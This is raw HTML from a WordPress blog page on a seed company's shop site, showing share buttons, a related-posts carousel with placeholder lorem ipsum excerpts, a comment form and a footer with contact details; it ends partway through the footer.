									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://shop.ifsaseeds.com/collar-brings-back-coffee-brewing-ritual/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://shop.ifsaseeds.com/collar-brings-back-coffee-brewing-ritual/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://shop.ifsaseeds.com/collar-brings-back-coffee-brewing-ritual/&media=https://shop.ifsaseeds.com/wp-content/uploads/2021/08/wd-blog-7.jpg&description=Collar+brings+back+coffee+brewing+ritual" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://shop.ifsaseeds.com/collar-brings-back-coffee-brewing-ritual/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://shop.ifsaseeds.com/collar-brings-back-coffee-brewing-ritual/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

							</div>
				</div>

					<div class="wd-page-nav">
				 					<div class="wd-page-nav-btn prev-btn">
													<a href="https://shop.ifsaseeds.com/green-interior-design-inspiration/">
								<span class="wd-label">Newer</span>
								<span class="wd-entities-title">Green interior design inspiration</span>
								<span class="wd-page-nav-icon"></span>
							</a>
											</div>

																							<a href="https://shop.ifsaseeds.com/blog/" class="back-to-archive wd-tooltip">Back to list</a>
					
					<div class="wd-page-nav-btn next-btn">
													<a href="https://shop.ifsaseeds.com/reinterprets-the-classic-bookshelf/">
								<span class="wd-label">Older</span>
								<span class="wd-entities-title">Reinterprets the classic bookshelf</span>
								<span class="wd-page-nav-icon"></span>
							</a>
											</div>
			</div>
		
							<div id="carousel-308" class="wd-carousel-container  related-posts-slider wd-posts wd-blog-element title-line-two">
									<h4 class="wd-el-title title slider-title element-title">
						<span>
							Related Posts						</span>
					</h4>
				
				<div class="wd-carousel-inner">
					<div class=" wd-carousel wd-grid" data-scroll_per_page="yes" style="--wd-col-lg:2;--wd-col-md:2;--wd-col-sm:1;--wd-gap-lg:20px;--wd-gap-sm:10px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
											
<article id="post-465" class="wd-post blog-post-loop blog-design-masonry blog-style-bg wd-add-shadow post-465 post type-post status-publish format-standard has-post-thumbnail hentry category-decoration tag-guide tag-news tag-sofa">
	<div class="article-inner">
		<header class="entry-header">
							<figure class="entry-thumbnail">
											<div class="post-img-wrapp">
							<a href="https://shop.ifsaseeds.com/exploring-atlantas-modern-homes/">
								<img width="1024" height="720" src="https://shop.ifsaseeds.com/wp-content/uploads/2021/08/wd-blog-9.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://shop.ifsaseeds.com/wp-content/uploads/2021/08/wd-blog-9.jpg 1024w, https://shop.ifsaseeds.com/wp-content/uploads/2021/08/wd-blog-9-430x302.jpg 430w, https://shop.ifsaseeds.com/wp-content/uploads/2021/08/wd-blog-9-150x105.jpg 150w, https://shop.ifsaseeds.com/wp-content/uploads/2021/08/wd-blog-9-700x492.jpg 700w" sizes="(max-width: 1024px) 100vw, 1024px" />							</a>
						</div>
										<div class="post-image-mask">
						<span></span>
					</div>
				</figure>
			
						<div class="post-date wd-post-date wd-style-with-bg">
				<span class="post-date-day">
					27				</span>
				<span class="post-date-month">
					Aug				</span>
			</div>
				</header><!-- .entry-header -->

		<div class="article-body-container">
							<div class="meta-categories-wrapp"><div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://shop.ifsaseeds.com/category/decoration/" rel="category tag">Decoration</a></div></div>
			
							<h3 class="wd-entities-title title post-title">
					<a href="https://shop.ifsaseeds.com/exploring-atlantas-modern-homes/" rel="bookmark">Exploring Atlanta’s modern homes</a>
				</h3>
			
							<div class="entry-meta wd-entry-meta">
								<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2021-08-27T12:40:08+00:00">
			August 27, 2021		</time>
							</li>

					
											<li class="meta-author">
												<span>Posted by</span>
		
					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/38f3e21971be4f3f32f2b39fe485e038f0ea908720b1e366b6cf486cc7297fd4?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/38f3e21971be4f3f32f2b39fe485e038f0ea908720b1e366b6cf486cc7297fd4?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>		
		<a href="https://shop.ifsaseeds.com/author/ifsaitworks/" rel="author">
			<span class="vcard author author_name">
				<span class="fn">ifsaitworks</span>
			</span>
		</a>
								</li>
					
					
											<li class="meta-reply">
							<a href="https://shop.ifsaseeds.com/exploring-atlantas-modern-homes/#respond"><span class="replies-count">0</span> <span class="replies-count-label">comments</span></a>						</li>
												</ul>
						</div><!-- .entry-meta -->

									<div class="hovered-social-icons wd-tltp wd-tltp-top">
						<div class="wd-tooltip-label">
							
			<div class=" wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://shop.ifsaseeds.com/exploring-atlantas-modern-homes/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://shop.ifsaseeds.com/exploring-atlantas-modern-homes/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://shop.ifsaseeds.com/exploring-atlantas-modern-homes/&media=https://shop.ifsaseeds.com/wp-content/uploads/2021/08/wd-blog-9.jpg&description=Exploring+Atlanta%E2%80%99s+modern+homes" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://shop.ifsaseeds.com/exploring-atlantas-modern-homes/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://shop.ifsaseeds.com/exploring-atlantas-modern-homes/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

								</div>
					</div>
							
			
							<div class="entry-content wd-entry-content">
					Vivamus enim sagittis aptent hac mi dui a per aptent suspendisse cras odio bibendum augue rhoncus la...				</div><!-- .entry-content -->
			
												<p class="read-more-section">
						<a class="btn-read-more more-link" href="https://shop.ifsaseeds.com/exploring-atlantas-modern-homes/">Continue reading</a>					</p>
									</div>
	</div>
</article><!-- #post -->

					
		</div>
				<div class="wd-carousel-item">
											
<article id="post-429" class="wd-post blog-post-loop blog-design-masonry blog-style-bg wd-add-shadow post-429 post type-post status-publish format-standard has-post-thumbnail hentry category-decoration tag-furniture tag-news tag-sofa">
	<div class="article-inner">
		<header class="entry-header">
							<figure class="entry-thumbnail">
											<div class="post-img-wrapp">
							<a href="https://shop.ifsaseeds.com/creative-water-features-and-exterior/">
								<img width="1024" height="720" src="https://shop.ifsaseeds.com/wp-content/uploads/2021/08/wd-blog-5.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://shop.ifsaseeds.com/wp-content/uploads/2021/08/wd-blog-5.jpg 1024w, https://shop.ifsaseeds.com/wp-content/uploads/2021/08/wd-blog-5-430x302.jpg 430w, https://shop.ifsaseeds.com/wp-content/uploads/2021/08/wd-blog-5-150x105.jpg 150w, https://shop.ifsaseeds.com/wp-content/uploads/2021/08/wd-blog-5-700x492.jpg 700w" sizes="(max-width: 1024px) 100vw, 1024px" />							</a>
						</div>
										<div class="post-image-mask">
						<span></span>
					</div>
				</figure>
			
						<div class="post-date wd-post-date wd-style-with-bg">
				<span class="post-date-day">
					27				</span>
				<span class="post-date-month">
					Aug				</span>
			</div>
				</header><!-- .entry-header -->

		<div class="article-body-container">
							<div class="meta-categories-wrapp"><div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://shop.ifsaseeds.com/category/decoration/" rel="category tag">Decoration</a></div></div>
			
							<h3 class="wd-entities-title title post-title">
					<a href="https://shop.ifsaseeds.com/creative-water-features-and-exterior/" rel="bookmark">Creative water features and exterior</a>
				</h3>
			
							<div class="entry-meta wd-entry-meta">
								<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2021-08-27T12:30:26+00:00">
			August 27, 2021		</time>
							</li>

					
											<li class="meta-author">
												<span>Posted by</span>
		
					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/38f3e21971be4f3f32f2b39fe485e038f0ea908720b1e366b6cf486cc7297fd4?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/38f3e21971be4f3f32f2b39fe485e038f0ea908720b1e366b6cf486cc7297fd4?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>		
		<a href="https://shop.ifsaseeds.com/author/ifsaitworks/" rel="author">
			<span class="vcard author author_name">
				<span class="fn">ifsaitworks</span>
			</span>
		</a>
								</li>
					
					
											<li class="meta-reply">
							<a href="https://shop.ifsaseeds.com/creative-water-features-and-exterior/#respond"><span class="replies-count">0</span> <span class="replies-count-label">comments</span></a>						</li>
												</ul>
						</div><!-- .entry-meta -->

									<div class="hovered-social-icons wd-tltp wd-tltp-top">
						<div class="wd-tooltip-label">
							
			<div class=" wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://shop.ifsaseeds.com/creative-water-features-and-exterior/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://shop.ifsaseeds.com/creative-water-features-and-exterior/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://shop.ifsaseeds.com/creative-water-features-and-exterior/&media=https://shop.ifsaseeds.com/wp-content/uploads/2021/08/wd-blog-5.jpg&description=Creative+water+features+and+exterior" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://shop.ifsaseeds.com/creative-water-features-and-exterior/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://shop.ifsaseeds.com/creative-water-features-and-exterior/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

								</div>
					</div>
							
			
							<div class="entry-content wd-entry-content">
					Ac haca ullamcorper donec ante habi tasse donec imperdiet eturpis varius per a augue magna hac. Nec ...				</div><!-- .entry-content -->
			
												<p class="read-more-section">
						<a class="btn-read-more more-link" href="https://shop.ifsaseeds.com/creative-water-features-and-exterior/">Continue reading</a>					</p>
									</div>
	</div>
</article><!-- #post -->

					
		</div>
				<div class="wd-carousel-item">
											
<article id="post-188" class="wd-post blog-post-loop blog-design-masonry blog-style-bg wd-add-shadow post-188 post type-post status-publish format-standard has-post-thumbnail hentry category-inspiration tag-chair tag-inspiratio tag-news">
	<div class="article-inner">
		<header class="entry-header">
							<figure class="entry-thumbnail">
											<div class="post-img-wrapp">
							<a href="https://shop.ifsaseeds.com/minimalist-japanese-inspired-furniture/">
								<img width="1024" height="720" src="https://shop.ifsaseeds.com/wp-content/uploads/2021/08/wd-blog-1.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://shop.ifsaseeds.com/wp-content/uploads/2021/08/wd-blog-1.jpg 1024w, https://shop.ifsaseeds.com/wp-content/uploads/2021/08/wd-blog-1-430x302.jpg 430w, https://shop.ifsaseeds.com/wp-content/uploads/2021/08/wd-blog-1-150x105.jpg 150w, https://shop.ifsaseeds.com/wp-content/uploads/2021/08/wd-blog-1-700x492.jpg 700w" sizes="(max-width: 1024px) 100vw, 1024px" />							</a>
						</div>
										<div class="post-image-mask">
						<span></span>
					</div>
				</figure>
			
						<div class="post-date wd-post-date wd-style-with-bg">
				<span class="post-date-day">
					26				</span>
				<span class="post-date-month">
					Aug				</span>
			</div>
				</header><!-- .entry-header -->

		<div class="article-body-container">
							<div class="meta-categories-wrapp"><div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://shop.ifsaseeds.com/category/inspiration/" rel="category tag">Inspiration</a></div></div>
			
							<h3 class="wd-entities-title title post-title">
					<a href="https://shop.ifsaseeds.com/minimalist-japanese-inspired-furniture/" rel="bookmark">Minimalist Japanese-inspired furniture</a>
				</h3>
			
							<div class="entry-meta wd-entry-meta">
								<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2021-08-26T14:01:29+00:00">
			August 26, 2021		</time>
							</li>

					
											<li class="meta-author">
												<span>Posted by</span>
		
					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/38f3e21971be4f3f32f2b39fe485e038f0ea908720b1e366b6cf486cc7297fd4?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/38f3e21971be4f3f32f2b39fe485e038f0ea908720b1e366b6cf486cc7297fd4?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>		
		<a href="https://shop.ifsaseeds.com/author/ifsaitworks/" rel="author">
			<span class="vcard author author_name">
				<span class="fn">ifsaitworks</span>
			</span>
		</a>
								</li>
					
					
											<li class="meta-reply">
							<a href="https://shop.ifsaseeds.com/minimalist-japanese-inspired-furniture/#respond"><span class="replies-count">0</span> <span class="replies-count-label">comments</span></a>						</li>
												</ul>
						</div><!-- .entry-meta -->

									<div class="hovered-social-icons wd-tltp wd-tltp-top">
						<div class="wd-tooltip-label">
							
			<div class=" wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://shop.ifsaseeds.com/minimalist-japanese-inspired-furniture/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://shop.ifsaseeds.com/minimalist-japanese-inspired-furniture/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://shop.ifsaseeds.com/minimalist-japanese-inspired-furniture/&media=https://shop.ifsaseeds.com/wp-content/uploads/2021/08/wd-blog-1.jpg&description=Minimalist+Japanese-inspired+furniture" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://shop.ifsaseeds.com/minimalist-japanese-inspired-furniture/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://shop.ifsaseeds.com/minimalist-japanese-inspired-furniture/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

								</div>
					</div>
							
			
							<div class="entry-content wd-entry-content">
					A taciti cras scelerisque scelerisque gravida natoque nulla vestibulum turpis primis adipiscing fauc...				</div><!-- .entry-content -->
			
												<p class="read-more-section">
						<a class="btn-read-more more-link" href="https://shop.ifsaseeds.com/minimalist-japanese-inspired-furniture/">Continue reading</a>					</p>
									</div>
	</div>
</article><!-- #post -->

					
		</div>
				<div class="wd-carousel-item">
											
<article id="post-180" class="wd-post blog-post-loop blog-design-masonry blog-style-bg wd-add-shadow post-180 post type-post status-publish format-standard has-post-thumbnail hentry category-decoration tag-chair tag-table tag-trends">
	<div class="article-inner">
		<header class="entry-header">
							<figure class="entry-thumbnail">
											<div class="post-img-wrapp">
							<a href="https://shop.ifsaseeds.com/new-home-decor-from-john-doerson/">
								<img width="1024" height="720" src="https://shop.ifsaseeds.com/wp-content/uploads/2021/08/wd-blog-2.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://shop.ifsaseeds.com/wp-content/uploads/2021/08/wd-blog-2.jpg 1024w, https://shop.ifsaseeds.com/wp-content/uploads/2021/08/wd-blog-2-430x302.jpg 430w, https://shop.ifsaseeds.com/wp-content/uploads/2021/08/wd-blog-2-150x105.jpg 150w, https://shop.ifsaseeds.com/wp-content/uploads/2021/08/wd-blog-2-700x492.jpg 700w" sizes="(max-width: 1024px) 100vw, 1024px" />							</a>
						</div>
										<div class="post-image-mask">
						<span></span>
					</div>
				</figure>
			
						<div class="post-date wd-post-date wd-style-with-bg">
				<span class="post-date-day">
					26				</span>
				<span class="post-date-month">
					Aug				</span>
			</div>
				</header><!-- .entry-header -->

		<div class="article-body-container">
							<div class="meta-categories-wrapp"><div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://shop.ifsaseeds.com/category/decoration/" rel="category tag">Decoration</a></div></div>
			
							<h3 class="wd-entities-title title post-title">
					<a href="https://shop.ifsaseeds.com/new-home-decor-from-john-doerson/" rel="bookmark">New home decor from John Doerson</a>
				</h3>
			
							<div class="entry-meta wd-entry-meta">
								<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2021-08-26T13:56:10+00:00">
			August 26, 2021		</time>
							</li>

					
											<li class="meta-author">
												<span>Posted by</span>
		
					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/38f3e21971be4f3f32f2b39fe485e038f0ea908720b1e366b6cf486cc7297fd4?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/38f3e21971be4f3f32f2b39fe485e038f0ea908720b1e366b6cf486cc7297fd4?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>		
		<a href="https://shop.ifsaseeds.com/author/ifsaitworks/" rel="author">
			<span class="vcard author author_name">
				<span class="fn">ifsaitworks</span>
			</span>
		</a>
								</li>
					
					
											<li class="meta-reply">
							<a href="https://shop.ifsaseeds.com/new-home-decor-from-john-doerson/#respond"><span class="replies-count">0</span> <span class="replies-count-label">comments</span></a>						</li>
												</ul>
						</div><!-- .entry-meta -->

									<div class="hovered-social-icons wd-tltp wd-tltp-top">
						<div class="wd-tooltip-label">
							
			<div class=" wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://shop.ifsaseeds.com/new-home-decor-from-john-doerson/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://shop.ifsaseeds.com/new-home-decor-from-john-doerson/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://shop.ifsaseeds.com/new-home-decor-from-john-doerson/&media=https://shop.ifsaseeds.com/wp-content/uploads/2021/08/wd-blog-2.jpg&description=New+home+decor+from+John+Doerson" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://shop.ifsaseeds.com/new-home-decor-from-john-doerson/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://shop.ifsaseeds.com/new-home-decor-from-john-doerson/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

								</div>
					</div>
							
			
							<div class="entry-content wd-entry-content">
					Ullamcorper condimentum erat pretium velit at ut a nunc id a adeu vestibulum nibh urna nam consequat...				</div><!-- .entry-content -->
			
												<p class="read-more-section">
						<a class="btn-read-more more-link" href="https://shop.ifsaseeds.com/new-home-decor-from-john-doerson/">Continue reading</a>					</p>
									</div>
	</div>
</article><!-- #post -->

					
		</div>
								</div>
					</div>

													<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
											</div>

						<div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm">
			<ul class="wd-nav-pagin"></ul>
		</div>
									</div><!-- end #carousel-308 -->
			
				
<div id="comments" class="comments-area">
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/collar-brings-back-coffee-brewing-ritual/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://shop.ifsaseeds.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='4648' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="238"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
</div><!-- .site-content -->


			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

	
			<footer class="footer-container color-scheme-light">
																	<div class="container main-footer">
		<aside class="footer-sidebar widget-area row">
									<div class="footer-column footer-column-1 col-12">
							<div id="block-24" class="wd-widget widget footer-widget  widget_block"><p>			<link rel="stylesheet" id="elementor-post-28401-css" href="https://shop.ifsaseeds.com/wp-content/uploads/elementor/css/post-28401.css?ver=1768914743" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="28401" class="elementor elementor-28401" data-elementor-post-type="cms_block">
				<div class="elementor-element elementor-element-1ea2f93a e-con-full e-flex e-con e-parent" data-id="1ea2f93a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-5791913 e-con-full e-flex e-con e-child" data-id="5791913" data-element_type="container">
				<div class="elementor-element elementor-element-28ceb6f8 elementor-widget elementor-widget-heading" data-id="28ceb6f8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">IFSA</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-32d0aa8f color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="32d0aa8f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #ffffff;">IFSA Seeds is a leading Seeds company in Rajasthan that specializes in producing quality hybrid seeds. Our seeds have burgeoned the lives of many million farmers, over four decades of operations.</span></p>								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-10069be6 e-con-full e-flex e-con e-child" data-id="10069be6" data-element_type="container">
				<div class="elementor-element elementor-element-54d6e952 elementor-widget elementor-widget-heading" data-id="54d6e952" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Call</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-15147269 elementor-widget elementor-widget-heading" data-id="15147269" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">+91 95095 95024</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-d887fb5 elementor-widget elementor-widget-heading" data-id="d887fb5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">EMAIL</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-7d2dd6d3 elementor-widget elementor-widget-heading" data-id="7d2dd6d3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">contact@ifsaseeds.com</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-4edf9f48 elementor-widget elementor-widget-heading" data-id="4edf9f48" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">ADDRESS</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-254c108e elementor-widget elementor-widget-heading" data-id="254c108e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">G-318 Agro Food Park RIICO
Sri Ganganagar -335002</h2>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-714019a5 e-con-full e-flex e-con e-child" data-id="714019a5" data-element_type="container">
				<div class="elementor-element elementor-element-443a9eee elementor-widget elementor-widget-heading" data-id="443a9eee" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">LINKS</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-31b0d10 elementor-widget elementor-widget-wd_mega_menu" data-id="31b0d10" data-element_type="widget" data-widget_type="wd_mega_menu.default">
				<div class="elementor-widget-container">
							<div class="widget_nav_mega_menu">
						<ul id="menu-policy-menu" class="menu wd-nav wd-nav-vertical wd-design-simple wd-gap-s"><li id="menu-item-28692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28692 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://shop.ifsaseeds.com/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About Us</span></a></li>
<li id="menu-item-28687" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28687 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://shop.ifsaseeds.com/shiping-and-delivery/" class="woodmart-nav-link"><span class="nav-link-text">Shiping And Delivery</span></a></li>
<li id="menu-item-28688" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28688 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://shop.ifsaseeds.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
<li id="menu-item-28689" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28689 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://shop.ifsaseeds.com/privacy-policy-3/" class="woodmart-nav-link"><span class="nav-link-text">Privacy Policy</span></a></li>
<li id="menu-item-28690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28690 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://shop.ifsaseeds.com/return-and-refund-policy/" class="woodmart-nav-link"><span class="nav-link-text">Return And Refund Policy</span></a></li>
<li id="menu-item-28691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28691 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://shop.ifsaseeds.com/terms-and-conditions-2/" class="woodmart-nav-link"><span class="nav-link-text">Terms And Conditions</span></a></li>
</ul>		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-acaed32 elementor-widget elementor-widget-wd_social_buttons" data-id="acaed32" data-element_type="widget" data-widget_type="wd_social_buttons.default">
				<div class="elementor-widget-container">
					
			<div class=" wd-social-icons icons-design-colored icons-size-default color-scheme-dark social-follow social-form-rounded text-left">

				
